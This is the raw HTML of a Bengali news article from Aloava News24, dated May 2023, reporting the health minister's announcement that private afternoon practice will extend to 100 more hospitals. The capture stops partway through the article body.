

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.aloavanews24.com/health/news/30009
body_size: 11414
content:
<!doctype html>
<html lang="en">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, minimum-scale=1, maximum-scale=2, user-scalable=yes">
<title> আরো ১০০ হাসপাতালে প্রাইভেট প্র্যাকটিস চালু হচ্ছে </title>

<meta name="description" content="&lsquo;আরো ১০০ হাসপাতালে প্রাইভেট প্র্যাকটিস চালু হচ্ছে&rsquo;">
<meta name="keywords" content="&lsquo;আরো, ১০০, হাসপাতালে, প্রাইভেট, প্র্যাকটিস, চালু, হচ্ছে&rsquo;">

<meta http-equiv="refresh" content="600">
<meta name="author" content="aloavanews24.com">

<meta name="robots" content="index, follow">
<meta name="googlebot" content="index, follow">
<meta name="googlebot-news" content="index, follow">

<meta property="fb:app_id" content="">
<meta property="og:site_name" content="Aloava News24 | আলোআভা নিউজ ২৪">
<meta property="og:title" content="&lsquo;আরো ১০০ হাসপাতালে প্রাইভেট প্র্যাকটিস চালু হচ্ছে&rsquo;">
<meta property="og:description" content="হাসপাতালে প্রাইভেট রোগী দেখার বিশেষ সেবার পরিধি বাড়াতে আগামী সপ্তাহে আরো ১০০ হাসপাতালে চালু হবে বলে জানিয়েছেন স্বাস্থ্যমন্ত্রী ডা. জাহিদ মালেক।\r\n\r\nমঙ্গলবার সচিবালয়ে জাতীয় স্বাস্থ্য ও কল্যাণ দিবস উপলক্ষে আয়োজিত অনুষ্ঠানে প্রধান অতিথির বক্তব্য এ তথ্য জানান তিনি।\r\n\r\nজাহিদ মালেক বলেন, বৈকালিক ক্লিনিক্যাল প্র্যাকটিসের সব ধরনের প্রস্তুতি এরই মধ্যে শেষ হয়েছে। আগামী সপ্তাহ থেকে আরো শতাধিক প্রতিষ্ঠানে এ সেবা চালু করা যাবে।\r\n\r\nতিনি বলেন, আগে দেশের স্বাস্থ্য খাতে নিয়োজিত চিকিৎসক, নার্স ও সংশ্লিষ্টদের নিয়মতান্ত্রিকভাবে প্রশিক্ষণ দেওয়া হতো না। তাদের প্রশিক্ষণকে একটি নিয়মতান্ত্রিক পদ্ধতিতে নিয়ে আসতে কাজ শুরু হয়েছে। এছাড়া প্রতিবছর একটি কনফারেন্সের আয়োজন করা হবে। যে পদ্ধতিতে ডিসি ও পুলিশ সুপারের কনফারেন্স করা হয়, সেই একইভাবে চিকিৎসকদের নিয়েও প্রতিবছর কনফারেন্সের আয়োজন করা হবে।">
<meta property="og:url" content="https://www.aloavanews24.com/health/news/30009">
<meta property="og:type" content="article">
<meta property="og:image" content="https://www.aloavanews24.com/media/imgAll/2022May/dw-2305021823.jpg">
<meta property="og:locale" content="en_US">

<link rel="canonical" href="https://www.aloavanews24.com/health/news/30009">
<link type="image/x-icon" rel="shortcut icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link type="image/x-icon" rel="icon" href="https://www.aloavanews24.com/media/common/favicon.ico">
<link rel="stylesheet" type="text/css" href="https://cdn.jsdelivr.net/themify-icons/0.1.2/css/themify-icons.css">

<link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/bootstrap-5.0.1-dist/css/bootstrap.min.css"><link rel="stylesheet" type="text/css" href="https://maxcdn.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/eMythMakers.css?22 January, 2026 05:21:20"><link rel="stylesheet" type="text/css" href="https://www.aloavanews24.com/common/css/Kiron.css">
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "NewsArticle",
	"url" : "https://www.aloavanews24.com/health/news/30009",
	"articleBody" : "হাসপাতালে প্রাইভেট রোগী দেখার বিশেষ সেবার পরিধি বাড়াতে আগামী সপ্তাহে আরো ১০০ হাসপাতালে চালু হবে বলে জানিয়েছেন স্বাস্থ্যমন্ত্রী ডা. জাহিদ মালেক।\r\n\r\nমঙ্গলবার সচিবালয়ে জাতীয় স্বাস্থ্য ও কল্যাণ দিবস উপলক্ষে আয়োজিত অনুষ্ঠানে প্রধান অতিথির বক্তব্য এ তথ্য জানান তিনি।\r\n\r\nজাহিদ মালেক বলেন, বৈকালিক ক্লিনিক্যাল প্র্যাকটিসের সব ধরনের প্রস্তুতি এরই মধ্যে শেষ হয়েছে। আগামী সপ্তাহ থেকে আরো শতাধিক প্রতিষ্ঠানে এ সেবা চালু করা যাবে।\r\n\r\nতিনি বলেন, আগে দেশের স্বাস্থ্য খাতে নিয়োজিত চিকিৎসক, নার্স ও সংশ্লিষ্টদের নিয়মতান্ত্রিকভাবে প্রশিক্ষণ দেওয়া হতো না। তাদের প্রশিক্ষণকে একটি নিয়মতান্ত্রিক পদ্ধতিতে নিয়ে আসতে কাজ শুরু হয়েছে। এছাড়া প্রতিবছর একটি কনফারেন্সের আয়োজন করা হবে। যে পদ্ধতিতে ডিসি ও পুলিশ সুপারের কনফারেন্স করা হয়, সেই একইভাবে চিকিৎসকদের নিয়েও প্রতিবছর কনফারেন্সের আয়োজন করা হবে।",
	"articleSection" : "স্বাস্থ্য",
	"keywords" : "",
	"mainEntityOfPage":{
		"@type":"WebPage",
		"name" : "&lsquo;আরো ১০০ হাসপাতালে প্রাইভেট প্র্যাকটিস চালু হচ্ছে&rsquo;",
		"@id":"https://www.aloavanews24.com/health/news/30009"
	},
	"headline": "&lsquo;আরো ১০০ হাসপাতালে প্রাইভেট প্র্যাকটিস চালু হচ্ছে&rsquo;",
	"image":{
		"@type": "ImageObject",
		"url": "https://www.aloavanews24.com/media/imgAll/2022May/dw-2305021823.jpg",
		"height": 600,
		"width": 351
	},
	"datePublished": "১৮:২৩, ২ মে ২০২৩",
	"dateModified": "",
	"author":{
		"@type": "Person",
		"name": "আলো আভা ডেস্ক"
	},
	"publisher":{
		"@type": "Organization",
		"name": "aloavanews24.com",
		"logo":{
			"@type": "ImageObject",
			"url": "https://www.aloavanews24.news/media/common/logo.png",
			"width": 200,
			"height": 99
		}
	},
	"description": "হাসপাতালে প্রাইভেট রোগী দেখার বিশেষ সেবার পরিধি বাড়াতে আগামী সপ্তাহে আরো ১০০ হাসপাতালে চালু হবে বলে জানিয়েছেন স্বাস্থ্যমন্ত্রী ডা. জাহিদ মালেক।\r\n\r\nমঙ্গলবার সচিবালয়ে জাতীয় স্বাস্থ্য ও কল্যাণ দিবস উপলক্ষে আয়োজিত অনুষ্ঠানে প্রধান অতিথির বক্তব্য এ তথ্য জানান তিনি।\r\n\r\nজাহিদ মালেক বলেন, বৈকালিক ক্লিনিক্যাল প্র্যাকটিসের সব ধরনের প্রস্তুতি এরই মধ্যে শেষ হয়েছে। আগামী সপ্তাহ থেকে আরো শতাধিক প্রতিষ্ঠানে এ সেবা চালু করা যাবে।\r\n\r\nতিনি বলেন, আগে দেশের স্বাস্থ্য খাতে নিয়োজিত চিকিৎসক, নার্স ও সংশ্লিষ্টদের নিয়মতান্ত্রিকভাবে প্রশিক্ষণ দেওয়া হতো না। তাদের প্রশিক্ষণকে একটি নিয়মতান্ত্রিক পদ্ধতিতে নিয়ে আসতে কাজ শুরু হয়েছে। এছাড়া প্রতিবছর একটি কনফারেন্সের আয়োজন করা হবে। যে পদ্ধতিতে ডিসি ও পুলিশ সুপারের কনফারেন্স করা হয়, সেই একইভাবে চিকিৎসকদের নিয়েও প্রতিবছর কনফারেন্সের আয়োজন করা হবে।"
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "Organization",
	"url": "https://www.aloavanews24.news",
	"logo": "https://www.aloavanews24.news/media/common/logo.png",
	"contactPoint" : [
		{
			"@type" : "ContactPoint",
			"telephone" : "",
			"email" : "info@aloavanews24.com",
			"contactType" : "customer service"
		}
	],
	"sameAs" : [
		"https://www.facebook.com/aloavanews24"
	]
}
</script>
<script type="application/ld+json">
{
	"@context": "https://schema.org",
	"@type": "ImageObject",
	"url": "https://www.aloavanews24.com/media/imgAll/2022May/dw-2305021823.jpg",
	"height": 600,
	"width": 351
}
</script>
<script type="application/ld+json">
{
	"@context":"http://schema.org",
	"@type":"BreadcrumbList",
	"itemListElement":[
		{
			"@type":"ListItem",
			"position":1,
			"item":{
				"@id":"https://www.aloavanews24.news",
				"name":"Home"
			}
		},
		{
			"@type":"ListItem",
			"position":2,
			"item":{
				"@id":"https://www.aloavanews24.news/health",
				"name":"স্বাস্থ্য"
			}
		},
		{
			"@type":"ListItem",
			"position":3,
			"item":{
				"name" : "&lsquo;আরো ১০০ হাসপাতালে প্রাইভেট প্র্যাকটিস চালু হচ্ছে&rsquo;",
				"@id": "https://www.aloavanews24.com/health/news/30009"
			}
		}
	]
}
</script>

</head>
<body>
<div id="fb-root"></div><script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v4.0&appId=2689491844415645&autoLogAppEvents=1"></script>
<div id="fb-root"></div>
<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_GB/sdk.js#xfbml=1&version=v11.0" nonce="j1H8i8XD"></script>


<header>
<div class="HeaderTopBar MobileHide">
<div class="container">
	<div class="row">
		<div class="col-lg-8 col-sm-12">
			<div class="DateTime h-100 d-flex align-items-center ">
				<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> বৃহস্পতিবার ২২ জানুয়ারি ২০২৬, </span> মাঘ&nbsp;৮&nbsp;১৪৩২</p> 
			</div>
		</div>

		<div class="col-lg-4 col-sm-12 d-flex justify-content-end">
			<div class="HeaderTopSocial">
				<div class="DSocialLink">
					<ul>
						<li><div class="DBanglaButton"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></li>
						<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
						<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
					</ul>
				</div>
			</div>
		</div>
	</div>
</div>		
</div>

<div class="container">
	<div class="DLogoArea MobileHide">
		<div class="DLogo d-flex justify-content-center">
			<a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
		</div>
	</div>
</div>

<div id="myHeader">
<div class="DHeaderNav MobileHide">
<div class="container">
	<div class="row">
		<div class="col-md-12">
			<nav class="navbar navbar-expand-lg navbar-light bg-light">
				<a href="https://www.aloavanews24.com/" class="StickyLogo" rel="home"><img src="https://www.aloavanews24.com/media/common/logo.png" title="Aloava News24 | আলোআভা নিউজ ২৪" alt="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid img100"></a>
				<button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="Toggle navigation">
				  <span class="navbar-toggler-icon"></span>
				</button>
				<div class="collapse navbar-collapse" id="navbarSupportedContent">
					<ul class="navbar-nav m-auto">
						<li class="nav-item HomeBtn"><a class="nav-link" href="https://www.aloavanews24.com/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
						<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
						<li class="nav-item dropdown">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/feature" id="navbarDropdown" role="button" data-bs-toggle="dropdown disable" aria-expanded="false">ফিচার</a>
							<ul class="dropdown-menu" aria-labelledby="navbarDropdown">
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
								<li><a class="dropdown-item" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							</ul>
						</li>
						<li class="nav-item dropdown has-megamenu">
							<a class="nav-link dropdown-toggle" href="https://www.aloavanews24.com/" data-bs-toggle="dropdown">অন্যান্য</a>
							<div class="dropdown-menu megamenu" role="menu">
								<div class="row w-100 ">
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/capital">রাজধানী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/campus">ক্যাম্পাস</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
										</ul>
									</div>
									<div class="col-md-3" style="width: 20%;">
										<ul class="nav flex-column">
											<li><a class="dropdown-item" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
											
										</ul>
									</div>
								</div>
							</div>
						</li>
					</ul>
					<div class="d-flex justify-content-end SearchArea">
						<div class="search">
							<i class="fa fa-search" aria-hidden="true"></i>
							<div class="search-box">
								<input type="text" placeholder="এখানে লিখুন..." />
								<input type="button" value="খুঁজুন" />
							</div>
						</div>
					</div>
				</div>
			</nav>
		</div>
	</div>
</div>
</div>
</div>



<div class="DHeaderMenu MobileMenuShow" id="myHeader2">
<div class="container TopMenu">
	<div class="row">
		<div class="col-sm-12">
			<div class="DLogoMobile display-flex">
				<div class="mr-auto menu-left">
					<i class="fa fa-bars show"></i>
					<i class="fa fa-times hide" aria-hidden="true"></i>
				</div>
				<div class="m-auto LogoDate"><a href="https://www.aloavanews24.com/"><img src="https://www.aloavanews24.com/media/common/logo.png" alt="Aloava News24 | আলোআভা নিউজ ২৪" title="Aloava News24 | আলোআভা নিউজ ২৪" class="img-fluid"></a></div>
				<div class="ml-auto menu-right"><div class="DBanglaButton MobileBtn"><a class="btn btn-danger" href="https://www.aloavanews24.com/english/">EN</a></div></div>
			</div>
		</div>
	</div>
</div>

<div class="search_block Hide">
<div class="container">
	<div class="col-xl p-0">
		<form action="" method="get">
			<div class="search_logo display-flex">
				<input type="text" name="title" placeholder="এখানে খুঁজুন...">
				<button><i class="fa fa-search"></i></button>
				<a href="" class="close-search"><i class="fa fa-times"></i></a>
			</div>
		</form>
	</div>
</div>
</div>

<div class="container MobileMenu hide">
	<div class="row LiveViewMenu">
		<div class="col-xl">
			<div class="MobileMenuTop">
				<div class="row pb-4">
					<div class="col-xl p-0">
						<div class="MobileDateArea">
							<p class="date"><i class="fa fa-calendar" aria-hidden="true"></i><span> বৃহস্পতিবার ২২ জানুয়ারি ২০২৬, </span> মাঘ&nbsp;৮&nbsp;১৪৩২</p> 
						</div>
						<div class="MobileMenuSocial d-flex justify-content-center">
							<div class="DSocialLink DSocialLinkMobile">
								<ul>
									<li><div class="menu-search"><a class="nav-link-search" href=""><i class="fa fa-search"></i></a></div></li>
									<li><a href="" target="_blank"><i class="fa fa-facebook-f"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-twitter"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-youtube"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-instagram"></i></a></li>
									<li><a href="" target="_blank"><i class="fa fa-rss" aria-hidden="true"></i></a></li>
								</ul>
							</div>
						</div>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/">প্রচ্ছদ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/national">জাতীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/country">সারাদেশ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/international">আন্তর্জাতিক</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/economics">অর্থনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/politics">রাজনীতি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/law-court">আইন-আদালত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/sports">খেলা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/entertainment">বিনোদন</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">শিক্ষা</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/lifestyle">লাইফস্টাইল</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/media">গণমাধ্যম</a></li>
						</ul>
					</div>
					<div class="col-6">
						<ul>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/feature">ফিচার</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/health">স্বাস্থ্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/information-technology">তথ্য-প্রযুক্তি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/jobs">চাকুরি</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/agile-life">প্রবাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/art-literature">শিল্প-সাহিত্য</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/education">ক্যাম্পাস</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/travel">ভ্রমণ</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/photo-story">ফটো গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/videogallery">ভিডিও গ্যালারী</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/opinion">মতামত</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/editorial">সম্পাদকীয়</a></li>
							<li class="nav-item"><a class="nav-link" href="https://www.aloavanews24.com/archives">আর্কাইভ</a></li>
						</ul>
					</div>
				</div>
			</div>
		</div>
	</div>
</div>
</div>
</header>
<main>
<div class="container">
	<!-- <div class="row">
		<div class="col-md-12">
			<div class="DAdd4 d-flex  justify-content-center">
				<a href="https://www.aloavanews24.com/">
					<img src="https://www.aloavanews24.com/media/Advertisement/Alo-Ava-News-Zip.gif" alt="Header Advertisement" title="Header Advertisement" class="img-fluid img100">
				</a>
			</div>
		</div>
	</div> -->
	<section>
		<div class="CatInfoDetails">
			<a href="https://www.aloavanews24.com/health">স্বাস্থ্য</a>
		</div>
		<div class="row">
			<div class="col-lg-9 col-sm-12 border-right-inner colresize" style="width:72%;">
				<div class="DDetailsTitle">
					<h3></h3>
					<h1>&lsquo;আরো ১০০ হাসপাতালে প্রাইভেট প্র্যাকটিস চালু হচ্ছে&rsquo;</h1>
									</div>
				<div class="AdditionalInfo">
					<div class="row">
						<div class="col-lg-8 col-sm-12 col-12 d-flex align-items-center">
							<div class="DescTitle">
								<h2><i class=" ti-pencil-alt "></i>আলো আভা ডেস্ক </h2>
								<div class="PublishDate">
									<p><i class="fa fa-clock-o"></i>প্রকাশিত: ১৮:২৩, ২ মে ২০২৩</p>
									<p></p>
								</div>
							</div>
						</div>
						<div class="col-lg-4 col-sm-12 col-12 d-flex justify-content-end">
							<div class="DSocialTop"> <div class="addthis_inline_share_toolbox"></div></div>
						</div>
					</div>
				</div>

				<div class="row">
					<div class="col-lg-12 col-sm-12">
						<article class="DDetailsContent">
							<div class="row">
								<div class="col-lg-10 col-sm-12 offset-lg-1" vtype="">
																														<img src="https://www.aloavanews24.com/media/imgAll/2022May/dw-2305021823.jpg" alt="&lsquo;আরো ১০০ হাসপাতালে প্রাইভেট প্র্যাকটিস চালু হচ্ছে&rsquo;" title="&lsquo;আরো ১০০ হাসপাতালে প্রাইভেট প্র্যাকটিস চালু হচ্ছে&rsquo;" class="img-fluid img100 TopImg">
											<p class="DDetailsCaption">ফাইল ফটো</p>
																											</div>
							</div>

							<div id="contentDetails">
								<p><span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হাসপাতালে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্রাইভেট</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">রোগী</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">দেখার</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বিশেষ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সেবার</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">পরিধি</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বাড়াতে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আগামী</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সপ্তাহে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আরো</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">১০০</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হাসপাতালে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">চালু</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হবে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বলে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জানিয়েছেন</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">স্বাস্থ্যমন্ত্রী</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ডা</span>. <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জাহিদ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">মালেক।</span></p>

<p><span style="font-family:&quot;Nirmala UI&quot;,sans-serif">মঙ্গলবার</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সচিবালয়ে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জাতীয়</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">স্বাস্থ্য</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ও</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">কল্যাণ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">দিবস</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">উপলক্ষে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আয়োজিত</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">অনুষ্ঠানে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্রধান</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">অতিথির</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বক্তব্য</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">এ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">তথ্য</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জানান</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">তিনি।</span></p>

<p><span style="font-family:&quot;Nirmala UI&quot;,sans-serif">জাহিদ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">মালেক</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বলেন</span>, <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">বৈকালিক</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ক্লিনিক্যাল</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্র্যাকটিসের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সব</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">ধরনের</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্রস্তুতি</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">এরই</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">মধ্যে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">শেষ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">হয়েছে।</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আগামী</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সপ্তাহ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">থেকে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">আরো</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">শতাধিক</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">প্রতিষ্ঠানে</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">এ</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">সেবা</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">চালু</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">করা</span> <span style="font-family:&quot;Nirmala UI&quot;,sans-serif">যাবে।</span></p>

